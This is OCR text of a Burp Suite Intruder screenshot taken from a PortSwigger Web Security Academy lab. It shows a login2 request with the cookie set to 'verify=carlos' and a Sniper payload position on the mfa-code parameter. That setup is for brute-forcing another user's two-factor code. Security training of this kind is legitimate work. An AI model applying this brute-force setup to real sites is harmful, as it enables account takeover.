 Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Search Settings
5 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0aeb006604333d40804eee1c00860001.web-security-academy.net Update Host header to match target
Clear §
1 POST /login2 HTTP/2
Auto §
2 Host: 0aeb006604333d40804eee1c00860001.web-security-academy.net
3 Cookie:  verify=carlos
Refresh
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 13
10 Origin: https://0aeb006604333d40804eee1c00860001.web-security-academy.net
11 Referer: https://0aeb006604333d40804eee1c00860001.web-security-academy.net/login2
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 mfa-code=§0671§
? Search 1 highlight Clear
1 payload position Length: 743
Event log (4) All issues (283) Memory: 510.2MB